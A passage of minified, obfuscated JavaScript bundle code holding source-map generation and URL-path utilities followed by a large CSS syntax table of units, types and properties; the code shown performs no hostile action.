if(g>0){if(!i[t(807)](n,p[g-1]))continue;e+=","}e+=o[t(3047)](n[t(1106)]-c),c=n[t(1106)],null!=n[t(1046)]&&(a=this[t(3457)][t(2188)](n[t(1046)]),e+=o[t(3047)](a-f),f=a,e+=o[t(3047)](n[t(1636)]-1-d),d=n[t(1636)]-1,e+=o[t(3047)](n[t(1086)]-u),u=n[t(1086)],null!=n[t(2566)]&&(s=this[t(2677)][t(2188)](n[t(2566)]),e+=o[t(3047)](s-h),h=s)),m+=e}return m},c[r(4003)][r(2763)]=function(t,e){const n=r;return t[n(881)]((function(t){const r=n;if(!this[r(615)])return null;null!=e&&(t=i[r(2540)](e,t));var o=i[r(3214)](t);return Object[r(4003)][r(3118)][r(271)](this[r(615)],o)?this[r(615)][o]:null}),this)},c[r(4003)][r(1976)]=function(){const t=r;var e={version:this[t(962)],sources:this[t(3457)][t(3495)](),names:this[t(2677)][t(3495)](),mappings:this[t(832)]()};return null!=this[t(3574)]&&(e[t(2042)]=this[t(3574)]),null!=this[t(3938)]&&(e[t(733)]=this[t(3938)]),this[t(615)]&&(e[t(3039)]=this[t(2763)](e[t(1556)],e[t(733)])),e},c[r(4003)][r(3203)]=function(){const t=r;return JSON[t(2193)](this[t(1976)]())},e.x=c},9155:(t,e)=>{const n=a2y;e[n(2404)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(429)])return r;throw new Error('"'+e+o(256))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(466)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1927)]&&(r+=t[e(1927)]+":"),r+="//",t[e(610)]&&(r+=t[e(610)]+"@"),t[e(1335)]&&(r+=t[e(1335)]),t[e(2650)]&&(r+=":"+t[e(2650)]),t[e(2628)]&&(r+=t[e(2628)]),r}e[n(715)]=i,e[n(689)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2628)])return t;o=a[r(2628)]}for(var c=e[r(2518)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2188)]("/",u))){l[r(1610)](o[r(1716)](u));break}for(l[r(1610)](o[r(1716)](u,d));d<o[r(429)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(429)]-1;d>=0;d--)"."===(h=l[d])?l[r(1327)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1327)](d+1,f),f=0):(l[r(1327)](d,2),f--));return""===(o=l[r(3779)]("/"))&&(o=c?"/":"."),a?(a[r(2628)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(429)];r++)if(c[r][e(3756)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1536)]}var i=a(t);return c[e(945)]({input:t,result:i}),c[e(429)]>32&&c[e(3620)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2628)]||"/"),a&&!a[r(1927)])return c&&(a[r(1927)]=c[r(1927)]),s(a);if(a||e[r(466)](o))return e;if(c&&!c[r(1335)]&&!c[r(2628)])return c[r(1335)]=e,s(c);var u="/"===e[r(804)](0)?e:l(t[r(3819)](/\/+$/,"")+"/"+e);return c?(c[r(2628)]=u,s(c)):u}e[n(2053)]=l,e[n(3779)]=u,e[n(2518)]=function(t){const e=n;return"/"===t[e(804)](0)||r[e(2260)](t)},e[n(2540)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3819)](/\/$/,"");for(var o=0;0!==e[r(2188)](t+"/");){var i=t[r(3676)]("/");if(i<0)return e;if((t=t[r(1716)](0,i))[r(466)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3779)](r(3078))+e[r(3262)](t[r(429)]+1)};var d=!(n(3923)in Object[n(2649)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(429)];if(r<9)return!1;if(95!==t[e(486)](r-1)||95!==t[e(486)](r-2)||111!==t[e(486)](r-3)||116!==t[e(486)](r-4)||111!==t[e(486)](r-5)||114!==t[e(486)](r-6)||112!==t[e(486)](r-7)||95!==t[e(486)](r-8)||95!==t[e(486)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(486)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3214)]=d?h:function(t){return f(t)?"$"+t:t},e[n(3421)]=d?h:function(t){const e=n;return f(t)?t[e(1716)](1):t},e[n(2439)]=function(t,e,r){const o=n;var i=m(t[o(1046)],e[o(1046)]);return 0!==i||0!=(i=t[o(1636)]-e[o(1636)])||0!=(i=t[o(1086)]-e[o(1086)])||r||0!=(i=t[o(1106)]-e[o(1106)])||0!=(i=t[o(1187)]-e[o(1187)])?i:m(t[o(2566)],e[o(2566)])},e[n(479)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1636)]-e[o(1636)])||0!=(i=t[o(1086)]-e[o(1086)])||r||0!=(i=t[o(1106)]-e[o(1106)])||0!=(i=t[o(1187)]-e[o(1187)])?i:m(t[o(2566)],e[o(2566)])},e[n(1475)]=function(t,e,r){const o=n;var i=t[o(1187)]-e[o(1187)];return 0!==i||0!=(i=t[o(1106)]-e[o(1106)])||r||0!==(i=m(t[o(1046)],e[o(1046)]))||0!=(i=t[o(1636)]-e[o(1636)])||0!=(i=t[o(1086)]-e[o(1086)])?i:m(t[o(2566)],e[o(2566)])},e[n(3577)]=function(t,e,r){const o=n;var i=t[o(1106)]-e[o(1106)];return 0!==i||r||0!==(i=m(t[o(1046)],e[o(1046)]))||0!=(i=t[o(1636)]-e[o(1636)])||0!=(i=t[o(1086)]-e[o(1086)])?i:m(t[o(2566)],e[o(2566)])},e[n(807)]=function(t,e){const r=n;var o=t[r(1187)]-e[r(1187)];return 0!==o||0!=(o=t[r(1106)]-e[r(1106)])||0!==(o=m(t[r(1046)],e[r(1046)]))||0!=(o=t[r(1636)]-e[r(1636)])||0!=(o=t[r(1086)]-e[r(1086)])?o:m(t[r(2566)],e[r(2566)])},e[n(3155)]=function(t){const e=n;return JSON[e(2740)](t[e(3819)](/^\)]}'[^\n]*\n/,""))},e[n(1126)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(429)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3605));if(a[o(2628)]){var c=a[o(2628)][o(3676)]("/");c>=0&&(a[o(2628)]=a[o(2628)][o(1175)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2y;return(r=e(3993)==typeof Symbol&&e(988)==typeof Symbol[e(1217)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3993)==typeof Symbol&&t[n(3633)]===Symbol&&t!==Symbol[n(4003)]?n(988):typeof t})(t)}function o(t,e,n){const o=a2y;return i=function(t){const e=a2y;if(e(1355)!=r(t)||!t)return t;var n=t[Symbol[e(867)]];if(void 0!==n){var o=n[e(271)](t,e(390));if(e(1355)!=r(o))return o;throw new TypeError(e(1024))}return String(t)}(e),(e=o(988)==r(i)?i:i+"")in t?Object[o(3359)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(837),r(828),r(1836),r(2669),r(2058)],units:{angle:[r(660),r(3157),r(628),r(2747)],decibel:["db"],flex:["fr"],frequency:["hz",r(2159)],length:["cm","mm","q","in","pt","pc","px","em",r(1428),"ex",r(3484),r(1523),r(3302),"ch",r(2657),"ic",r(3230),"lh",r(1541),"vw",r(2060),r(1815),r(3190),"vh",r(2044),r(3941),r(1343),"vi",r(3741),r(1363),r(2168),"vb",r(1904),r(3208),r(1140),r(802),r(3510),r(1005),r(3747),r(1752),r(2690),r(3309),r(2153),r(1298),r(1550),r(1159),r(1015),r(3361),r(2190)],resolution:[r(992),r(3852),r(1221),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2340),"absolute-size":r(759),"acos()":r(284),"alpha-value":r(1972),"angle-percentage":r(3431),"angular-color-hint":r(1769),"angular-color-stop":r(2837),"angular-color-stop-list":r(451),"animateable-feature":r(1213),"asin()":r(3546),"atan()":r(2025),"atan2()":r(2091),attachment:r(1004),"attr()":r(2758),"attr-matcher":r(2333),"attr-modifier":r(784),"attribute-selector":r(591),"auto-repeat":r(3682),"auto-track-list":r(2348),axis:r(2795),"baseline-position":r(326),"basic-shape":r(2290),"bg-image":r(863),"bg-layer":r(1330),"bg-position":r(1347),"bg-size":r(3837),"blur()":r(2797),"blend-mode":r(1093),box:r(3093),"brightness()":r(1109),"calc()":r(1510),"calc-sum":r(1767),"calc-product":r(1724),"calc-value":r(2338),"calc-constant":r(1627),"cf-final-image":r(2680),"cf-mixing-image":r(827),"circle()":r(1910),"clamp()":r(1818),"class-selector":r(2111),"clip-source":r(1404),color:r(3712),"color-stop":r(1160),"color-stop-angle":r(2075),"color-stop-length":r(3500),"color-stop-list":r(1659),"color-interpolation-method":r(3012),combinator:r(1516),"common-lig-values":r(2010),"compat-auto":r(2267),"composite-style":r(1272),"compositing-operator":r(1953),"compound-selector":r(1632),"compound-selector-list":r(853),"complex-selector":r(4009),"complex-selector-list":r(2836),"conic-gradient()":r(2236),"contextual-alt-values":r(3271),"content-distribution":r(341),"content-list":r(2827),"content-position":r(3639),"content-replacement":r(2545),"contrast()":r(2285),"cos()":r(3376),counter:r(3886),"counter()":r(3725),"counter-name":r(1041),"counter-style":r(3771),"counter-style-name":r(1041),"counters()":r(2462),"cross-fade()":r(1489),"cubic-bezier-timing-function":r(2402),"deprecated-system-color":r(1718),"discretionary-lig-values":r(1917),"display-box":r(3570),"display-inside":r(2491),"display-internal":r(3935),"display-legacy":r(279),"display-listitem":r(2513),"display-outside":r(478),"drop-shadow()":r(3429),"east-asian-variant-values":r(2926),"east-asian-width-values":r(318),"element()":r(315),"ellipse()":r(3970),"ending-shape":r(3075),"env()":r(2508),"exp()":r(2298),"explicit-track-list":r(2281),"family-name":r(2417),"feature-tag-value":r(2719),"feature-type":r(1731),"feature-value-block":r(3757),"feature-value-block-list":r(1158),"feature-value-declaration":r(805),"feature-value-declaration-list":r(2378),"feature-value-name":r(1041),"fill-rule":r(443),"filter-function":r(1892),"filter-function-list":r(2225),"final-bg-layer":r(919),"fixed-breadth":r(1533),"fixed-repeat":r(1707),"fixed-size":r(1933),"font-stretch-absolute":r(488),"font-variant-css21":r(3571),"font-weight-absolute":r(3563),"frequency-percentage":r(2372),"general-enclosed":r(858),"generic-family":r(1789),"generic-name":r(2364),"geometry-box":r(1485),gradient:r(1099),"grayscale()":r(3444),"grid-line":r(2084),"historical-lig-values":r(3010),"hsl()":r(2835),"hsla()":r(2514),hue:r(1728),"hue-rotate()":r(998),"hue-interpolation-method":r(3204),"hwb()":r(3068),"hypot()":r(471),image:r(3191),"image()":r(392),"image-set()":r(1261),"image-set-option":r(417),"image-src":r(2004),"image-tags":r(1262),"inflexible-breadth":r(1856),"inset()":r(1687),"invert()":r(3710),"keyframes-name":r(1580),"keyframe-block":r(288),"keyframe-block-list":r(738),"keyframe-selector":r(2490),"lab()":r(3717),"layer()":r(620),"layer-name":r(1097),"lch()":r(1437),"leader()":r(2313),"leader-type":r(954),"length-percentage":r(3077),"light-dark()":r(1792),"line-names":r(675),"line-name-list":r(269),"line-style":r(1511),"line-width":r(1114),"linear-color-hint":r(1533),"linear-color-stop":r(2376),"linear-gradient()":r(1506),"log()":r(969),"mask-layer":r(664),"mask-position":r(2385),"mask-reference":r(3136),"mask-source":r(1404),"masking-mode":r(2198),"matrix()":r(1934),"matrix3d()":r(2927),"max()":r(3693),"media-and":r(3906),"media-condition":r(2666),"media-condition-without-or":r(458),"media-feature":r(2143),"media-in-parens":r(920),"media-not":r(2750),"media-or":r(625),"media-query":r(3148),"media-query-list":r(747),"media-type":r(838),"mf-boolean":r(2984),"mf-name":r(838),"mf-plain":r(1554),"mf-range":r(2944),"mf-value":r(2605),"min()":r(1683),"minmax()":r(3648),"mod()":r(2382),"name-repeat":r(3454),"named-color":r(1337),"namespace-prefix":r(838),"ns-prefix":r(1838),"number-percentage":r(1972),"numeric-figure-values":r(1520),"numeric-fraction-values":r(313),"numeric-spacing-values":r(3942),nth:r(1369),"opacity()":r(3870),"overflow-position":r(2525),"outline-radius":r(3077),"page-body":r(3006),"page-margin-box":r(1509),"page-margin-box-type":r(1453),"page-selector-list":r(3479),"page-selector":r(2952),"page-size":r(1863),"path()":r(1647),"paint()":r(792),"perspective()":r(3389),"polygon()":r(314),"polar-color-space":r(2659),position:r(2243),"pow()":r(2529),"pseudo-class-selector":r(888),"pseudo-element-selector":r(2928),"pseudo-page":r(3060),quote:r(1008),"radial-gradient()":r(317),ratio:r(3040),"ray()":r(842),"ray-size":r(1973),"rectangular-color-space":r(1721),"relative-selector":r(1497),"relative-selector-list":r(1811),"relative-size":r(3629),"rem()":r(1773),"repeat-style":r(1177),"repeating-conic-gradient()":r(2103),"repeating-linear-gradient()":r(3091),"repeating-radial-gradient()":r(1744),"reversed-counter-name":r(1409),"rgb()":r(1916),"rgba()":r(1628),"rotate()":r(1010),"rotate3d()":r(342),"rotateX()":r(2622),"rotateY()":r(1984),"rotateZ()":r(347),"round()":r(819),"rounding-strategy":r(582),"saturate()":r(3719),"scale()":r(1009),"scale3d()":r(3409),"scaleX()":r(2117),"scaleY()":r(3139),"scaleZ()":r(3229),"scroll()":r(3694),scroller:r(2488),"self-position":r(437),"shape-radius":r(667),"sign()":r(1397),"skew()":r(1614),"skewX()":r(2893),"skewY()":r(1675),"sepia()":r(322),shadow:r(2277),"shadow-t":r(2034),shape:r(2558),"shape-box":r(418),"side-or-corner":r(1606),"sin()":r(2009),"single-animation":r(1033),"single-animation-direction":r(1507),"single-animation-fill-mode":r(2388),"single-animation-iteration-count":r(1072),"single-animation-play-state":r(3517),"single-animation-timeline":r(1689),"single-transition":r(1382),"single-transition-property":r(3893),size:r(2149),"sqrt()":r(1206),"step-position":r(1879),"step-timing-function":r(2305),"subclass-selector":r(1611),"supports-condition":r(2521),"supports-in-parens":r(483),"supports-feature":r(958),"supports-decl":r(2661),"supports-selector-fn":r(2330),symbol:r(3534),"system-color":r(3455),"tan()":r(927),target:r(424),"target-counter()":r(3980),"target-counters()":r(459),"target-text()":r(3660),"time-percentage":r(1449),"timeline-range-name":r(631),"easing-function":r(1287),"track-breadth":r(1365),"track-list":r(2226),"track-repeat":r(3990),"track-size":r(3240),"transform-function":r(3957),"transform-list":r(612),"transition-behavior-value":r(355),"translate()":r(1465),"translate3d()":r(3744),"translateX()":r(1699),"translateY()":r(3116),"translateZ()":r(1430),"type-or-unit":r(1265),"type-selector":r(1364),"var()":r(2801),"view()":r(3117),"viewport-length":r(3028),"visual-box":r(3449),"wq-name":r(4004),"-legacy-gradient":r(2702),"-legacy-linear-gradient":r(1850),"-legacy-repeating-linear-gradient":r(1273),"-legacy-linear-gradient-arguments":r(2215),"-legacy-radial-gradient":r(2392),"-legacy-repeating-radial-gradient":r(2787),"-legacy-radial-gradient-arguments":r(2200),"-legacy-radial-gradient-size":r(3917),"-legacy-radial-gradient-shape":r(3075),"-non-standard-font":r(1443),"-non-standard-color":r(2175),"-non-standard-image-rendering":r(1370),"-non-standard-overflow":r(1063),"-non-standard-size":r(1839),"-webkit-gradient()":r(3919),"-webkit-gradient-color-stop":r(545),"-webkit-gradient-point":r(1693),"-webkit-gradient-radius":r(3077),"-webkit-gradient-type":r(1678),"-webkit-mask-box-repeat":r(3381),"-ms-filter-function-list":r(3026),"-ms-filter-function":r(676),"-ms-filter-function-progid":r(3341),"-ms-filter-function-legacy":r(3550),"absolute-color-base":r(3402),"absolute-color-function":r(714),age:r(3687),"anchor-name":r(4006),"attr-name":r(3004),"attr-fallback":r(2037),"bg-clip":r(1625),bottom:r(1406),"container-name":r(1041),"container-condition":r(2856),"coord-box":r(3207),"generic-voice":r(3388),gender:r(2560),"generic-script-specific":r(1626),"generic-complete":r(3260),"generic-incomplete":r(3631),"-non-standard-generic-family":r(2876),left:r(1406),"color-base":r(537),"color-function":r(714),"device-cmyk()":r(2813),"legacy-device-cmyk-syntax":r(679),"modern-device-cmyk-syntax":r(2480),"cmyk-component":r(687),"color-mix()":r(524),"color-space":r(445),"custom-color-space":r(4006),paint:r(3866),"palette-identifier":r(4006),right:r(1406),"scope-start":r(3288),"scope-end":r(3288),"forgiving-selector-list":r(1735),"forgiving-relative-selector-list":r(3820),"selector-list":r(2038),"complex-real-selector-list":r(3536),"simple-selector-list":r(3664),"relative-real-selector-list":r(2229),"complex-selector-unit":r(1270),"complex-real-selector":r(2120),"relative-real-selector":r(2304),"pseudo-compound-selector":r(1342),"simple-selector":r(1727),"legacy-pseudo-element-selector":r(1378),"single-animation-composition":r(2575),"svg-length":r(1486),"svg-writing-mode":r(1609),top:r(1406),x:r(3080),y:r(3080),declaration:r(3519),"declaration-list":r(2390),url:r(3263),"url-modifier":r(589),"number-zero-one":r(432),"number-one-or-greater":r(3275),"color()":r(3491),"colorspace-params":r(3253),"predefined-rgb-params":r(2922),"predefined-rgb":r(943),"xyz-params":r(2808),"xyz-space":r(1512),"oklab()":r(2043),"oklch()":r(799),"offset-path":r(1985),"rect()":r(1872),"xywh()":r(1280),"query-in-parens":r(3411),"size-feature":r(1694),"style-feature":r(874),"style-query":r(1026),"style-condition":r(3176),"style-in-parens":r(2568),"-non-standard-display":r(3722),"inset-area":r(1902),"position-area":r(3902),"anchor()":r(3141),"anchor-side":r(370),"anchor-size()":r(3730),"anchor-size":r(1258),"anchor-element":r(4006),"try-size":r(1748),"try-tactic":r(3814),"font-variant-css2":r(1940),"font-width-css3":r(1603),"system-family-name":r(1970)},properties:{"--*":r(3497),"-ms-accelerator":r(2249),"-ms-block-progression":r(2865),"-ms-content-zoom-chaining":r(2770),"-ms-content-zooming":r(2689),"-ms-content-zoom-limit":r(557),"-ms-content-zoom-limit-max":r(2051),"-ms-content-zoom-limit-min":r(2051),"-ms-content-zoom-snap":r(3174),"-ms-content-zoom-snap-points":r(3184),"-ms-content-zoom-snap-type":r(1633),"-ms-filter":r(3523),"-ms-flow-from":r(3595),"-ms-flow-into":r(3595),"-ms-grid-columns":r(2950),"-ms-grid-rows":r(2950),"-ms-high-contrast-adjust":r(3684),"-ms-hyphenate-limit-chars":r(3774),"-ms-hyphenate-limit-lines":r(977),"-ms-hyphenate-limit-zone":r(1652),"-ms-ime-align":r(2498),"-ms-overflow-style":r(2199),"-ms-scrollbar-3dlight-color":r(567),"-ms-scrollbar-arrow-color":r(567),"-ms-scrollbar-base-color":r(567),"-ms-scrollbar-darkshadow-color":r(567),"-ms-scrollbar-face-color":r(567),"-ms-scrollbar-highlight-color":r(567),"-ms-scrollbar-shadow-color":r(567),"-ms-scrollbar-track-color":r(567),"-ms-scroll-chaining":r(2003),"-ms-scroll-limit":r(2092),"-ms-scroll-limit-x-max":r(2461),"-ms-scroll-limit-x-min":r(2687),"-ms-scroll-limit-y-max":r(2461),"-ms-scroll-limit-y-min":r(2687),"-ms-scroll-rails":r(2414),"-ms-scroll-snap-points-x":r(484),"-ms-scroll-snap-points-y":r(484),"-ms-scroll-snap-type":r(1633),"-ms-scroll-snap-x":r(3440),"-ms-scroll-snap-y":r(2507),"-ms-scroll-translation":r(367),"-ms-text-autospace":r(893),"-ms-touch-select":r(2163),"-ms-user-select":r(414),"-ms-wrap-flow":r(1864),"-ms-wrap-margin":r(2687),"-ms-wrap-through":r(3065),"-moz-appearance":r(1954),"-moz-binding":r(552),"-moz-border-bottom-colors":r(3447),"-moz-border-left-colors":r(3447),"-moz-border-right-colors":r(3447),"-moz-border-top-colors":r(3447),"-moz-context-properties":r(344),"-moz-float-edge":r(1218),"-moz-force-broken-image-icon":r(2486),"-moz-image-region":r(350),"-moz-orient":r(2594),"-moz-outline-radius":r(674),"-moz-outline-radius-bottomleft":r(1936),"-moz-outline-radius-bottomright":r(1936),"-moz-outline-radius-topleft":r(1936),"-moz-outline-radius-topright":r(1936),"-moz-stack-sizing":r(4019),"-moz-text-blink":r(2292),"-moz-user-focus":r(3162),"-moz-user-input":r(822),"-moz-user-modify":r(1582),"-moz-window-dragging":r(3316),"-moz-window-shadow":r(1472),"-webkit-appearance":r(1023),"-webkit-border-before":r(2083),"-webkit-border-before-color":r(567),"-webkit-border-before-style":r(2015),"-webkit-border-before-width":r(3789),"-webkit-box-reflect":r(644),"-webkit-line-clamp":r(1827),"-webkit-mask":r(3876),"-webkit-mask-attachment":r(1876),"-webkit-mask-clip":r(2637),"-webkit-mask-composite":r(2381),"-webkit-mask-image":r(267),"-webkit-mask-origin":r(3419),"-webkit-mask-position":r(2247),"-webkit-mask-position-x":r(647),"-webkit-mask-position-y":r(2899),"-webkit-mask-repeat":r(1919),"-webkit-mask-repeat-x":r(2502),"-webkit-mask-repeat-y":r(2502),"-webkit-mask-size":r(2641),"-webkit-overflow-scrolling":r(2761),"-webkit-tap-highlight-color":r(567),"-webkit-text-fill-color":r(567),"-webkit-text-stroke":r(3135),"-webkit-text-stroke-color":r(567),"-webkit-text-stroke-width":r(2687),"-webkit-touch-callout":r(3045),"-webkit-user-modify":r(2943),"accent-color":r(3254),"align-content":r(1598),"align-items":r(2700),"align-self":r(778),"align-tracks":r(2253),all:r(3549),"anchor-name":r(1391),"anchor-scope":r(3099),animation:r(2544),"animation-composition":r(1059),"animation-delay":r(2815),"animation-direction":r(624),"animation-duration":r(2815),"animation-fill-mode":r(361),"animation-iteration-count":r(3456),"animation-name":r(3438),"animation-play-state":r(2647),"animation-range":r(3396),"animation-range-end":r(3015),"animation-range-start":r(3015),"animation-timing-function":r(2925),"animation-timeline":r(2057),appearance:r(2956),"aspect-ratio":r(760),azimuth:r(2880),"backdrop-filter":r(1999),"backface-visibility":r(3127),background:r(2089),"background-attachment":r(1876),"background-blend-mode":r(608),"background-clip":r(2204),"background-color":r(567),"background-image":r(3785),"background-origin":r(2344),"background-position":r(2241),"background-position-x":r(3432),"background-position-y":r(1e3),"background-repeat":r(1919),"background-size":r(2641),"block-size":r(1623),border:r(3243),"border-block":r(3777),"border-block-color":r(454),"border-block-style":r(993),"border-block-width":r(2571),"border-block-end":r(3777),"border-block-end-color":r(1591),"border-block-end-style":r(993),"border-block-end-width":r(2571),"border-block-start":r(3777),"border-block-start-color":r(1591),"border-block-start-style":r(993),"border-block-start-width":r(2571),"border-bottom":r(3243),"border-bottom-color":r(1591),"border-bottom-left-radius":r(3500),"border-bottom-right-radius":r(3500),"border-bottom-style":r(3331),"border-bottom-width":r(1938),"border-collapse":r(1376),"border-color":r(2451),"border-end-end-radius":r(3500),"border-end-start-radius":r(3500),"border-image":r(3643),"border-image-outset":r(3124),"border-image-repeat":r(1858),"border-image-slice":r(3914),"border-image-source":r(863),"border-image-width":r(2640),"border-inline":r(3777),"border-inline-end":r(3777),"border-inline-color":r(454),"border-inline-style":r(993),"border-inline-width":r(2571),"border-inline-end-color":r(1591),"border-inline-end-style":r(993),"border-inline-end-width":r(2571),"border-inline-start":r(3777),"border-inline-start-color":r(1591),"border-inline-start-style":r(993),"border-inline-start-width":r(2571),"border-left":r(3243),"border-left-color":r(567),"border-left-style":r(3331),"border-left-width":r(1938),"border-radius":r(2698),"border-right":r(3243),"border-right-color":r(567),"border-right-style":r(3331),"border-right-width":r(1938),"border-spacing":r(3823),"border-start-end-radius":r(3500),"border-start-start-radius":r(3500),"border-style":r(310),"border-top":r(3243),"border-top-color":r(567),"border-top-left-radius":r(3500),"border-top-right-radius":r(3500),"border-top-style":r(3331),"border-top-width":r(1938),"border-width":r(3576),bottom:r(746),"box-align":r(2135),"box-decoration-break":r(1843),"box-direction":r(1351),"box-flex":r(3080),"box-flex-group":r(1704),"box-lines":r(2469),"box-ordinal-group":r(1704),"box-orient":r(3342),"box-pack":r(601),"box-shadow":r(2327),"box-sizing":r(3596),"break-after":r(331),"break-before":r(331),"break-inside":r(3470),"caption-side":r(3799),caret:r(2745),"caret-color":r(3254),"caret-shape":r(461),clear:r(813),clip:r(350),"clip-path":r(422),"clip-rule":r(443),color:r(567),"color-interpolation-filters":r(3483),"color-scheme":r(2443),"column-count":r(419),"column-fill":r(2406),"column-gap":r(2027),"column-rule":r(3213),"column-rule-color":r(567),"column-rule-style":r(2015),"column-rule-width":r(3789),"column-span":r(569),"column-width":r(1406),columns:r(2906),contain:r(3650),"contain-intrinsic-size":r(319),"contain-intrinsic-block-size":r(1282),"contain-intrinsic-height":r(1282),"contain-intrinsic-inline-size":r(1282),"contain-intrinsic-width":r(1282),container:r(2627),"container-name":r(3318),"container-type":r(987),content:r(410),"content-visibility":r(596),"counter-increment":r(1016),"counter-reset":r(703),"counter-set":r(1016),cursor:r(1705),d:r(2786),cx:r(3077),cy:r(3077),direction:r(1262),display:r(1817),"dominant-baseline":r(1031),"empty-cells":r(2814),"field-sizing":r(1500),fill:r(1474),"fill-opacity":r(542),"fill-rule":r(443),filter:r(1899),flex:r(1595),"flex-basis":r(1908),"flex-direction":r(3999),"flex-flow":r(2302),"flex-grow":r(3080),"flex-shrink":r(3080),"flex-wrap":r(926),float:r(3202),font:r(2160),"font-family":r(654),"font-feature-settings":r(1413),"font-kerning":r(1139),"font-language-override":r(3130),"font-optical-sizing":r(3684),"font-palette":r(3247),"font-variation-settings":r(2974),"font-size":r(2259),"font-size-adjust":r(961),"font-smooth":r(3826),"font-stretch":r(2732),"font-style":r(3048),"font-synthesis":r(833),"font-synthesis-position":r(3684),"font-synthesis-small-caps":r(3684),"font-synthesis-style":r(3684),"font-synthesis-weight":r(3684),"font-variant":r(3555),"font-variant-alternates":r(3083),"font-variant-caps":r(3163),"font-variant-east-asian":r(698),"font-variant-emoji":r(2336),"font-variant-ligatures":r(2194),"font-variant-numeric":r(2020),"font-variant-position":r(1444),"font-weight":r(2889),"forced-color-adjust":r(566),gap:r(902),grid:r(3150),"grid-area":r(3477),"grid-auto-columns":r(3895),"grid-auto-flow":r(3022),"grid-auto-rows":r(3895),"grid-column":r(270),"grid-column-end":r(571),"grid-column-gap":r(1533),"grid-column-start":r(571),"grid-gap":r(666),"grid-row":r(270),"grid-row-end":r(571),"grid-row-gap":r(1533),"grid-row-start":r(571),"grid-template":r(1868),"grid-template-areas":r(1747),"grid-template-columns":r(716),"grid-template-rows":r(716),"hanging-punctuation":r(3554),height:r(3621),"hyphenate-character":r(1279),"hyphenate-limit-chars":r(3565),hyphens:r(3156),"image-orientation":r(385),"image-rendering":r(421),"image-resolution":r(616),"ime-mode":r(1810),"initial-letter":r(1189),"initial-letter-align":r(741),"inline-size":r(1623),"input-security":r(3684),inset:r(2018),"inset-block":r(2519),"inset-block-end":r(2134),"inset-block-start":r(2134),"inset-inline":r(2519),"inset-inline-end":r(2134),"inset-inline-start":r(2134),"interpolate-size":r(394),isolation:r(3996),"justify-content":r(304),"justify-items":r(2968),"justify-self":r(3700),"justify-tracks":r(2562),left:r(746),"letter-spacing":r(2027),"line-break":r(426),"line-clamp":r(1827),"line-height":r(2177),"line-height-step":r(2687),"list-style":r(2643),"list-style-image":r(1950),"list-style-position":r(2208),"list-style-type":r(2646),margin:r(3843),"margin-block":r(3668),"margin-block-end":r(2888),"margin-block-start":r(2888),"margin-bottom":r(746),"margin-inline":r(3668),"margin-inline-end":r(2888),"margin-inline-start":r(2888),"margin-left":r(746),"margin-right":r(746),"margin-top":r(746),"margin-trim":r(3582),marker:r(3168),"marker-end":r(3168),"marker-mid":r(3168),"marker-start":r(3168),mask:r(824),"mask-border":r(671),"mask-border-mode":r(847),"mask-border-outset":r(3124),"mask-border-repeat":r(1858),"mask-border-slice":r(1820),"mask-border-source":r(863),"mask-border-width":r(2640),"mask-clip":r(2239),"mask-composite":r(3037),"mask-image":r(267),"mask-mode":r(1538),"mask-origin":r(3642),"mask-position":r(2247),"mask-repeat":r(1919),"mask-size":r(2641),"mask-type":r(847),"masonry-auto-flow":r(1996),"math-depth":r(2148),"math-shift":r(281),"math-style":r(281),"max-block-size":r(2510),"max-height":r(3401),"max-inline-size":r(2510),"max-lines":r(1827),"max-width":r(3401),"min-block-size":r(2045),"min-height":r(3621),"min-inline-size":r(2045),"min-width":r(3621),"mix-blend-mode":r(2527),"object-fit":r(3034),"object-position":r(306),offset:r(1252),"offset-anchor":r(3292),"offset-distance":r(1533),"offset-path":r(3314),"offset-position":r(2450),"offset-rotate":r(1631),opacity:r(3988),order:r(1704),orphans:r(1704),outline:r(2384),"outline-color":r(3254),"outline-offset":r(2687),"outline-style":r(978),"outline-width":r(1938),overflow:r(1415),"overflow-anchor":r(3684),"overflow-block":r(3636),"overflow-clip-box":r(1571),"overflow-clip-margin":r(4028),"overflow-inline":r(3636),"overflow-wrap":r(3572),"overflow-x":r(3636),"overflow-y":r(3636),overlay:r(742),"overscroll-behavior":r(665),"overscroll-behavior-block":r(2576),"overscroll-behavior-inline":r(2576),"overscroll-behavior-x":r(2576),"overscroll-behavior-y":r(2576),padding:r(1133),"padding-block":r(562),"padding-block-end":r(3246),"padding-block-start":r(3246),"padding-bottom":r(3077),"padding-inline":r(562),"padding-inline-end":r(3246),"padding-inline-start":r(3246),"padding-left":r(3077),"padding-right":r(3077),"padding-top":r(3077),page:r(3830),"page-break-after":r(2295),"page-break-before":r(2295),"page-break-inside":r(2033),"paint-order":r(444),perspective:r(4e3),"perspective-origin":r(306),"place-content":r(898),"place-items":r(748),"place-self":r(1141),"pointer-events":r(1901),position:r(2366),"position-anchor":r(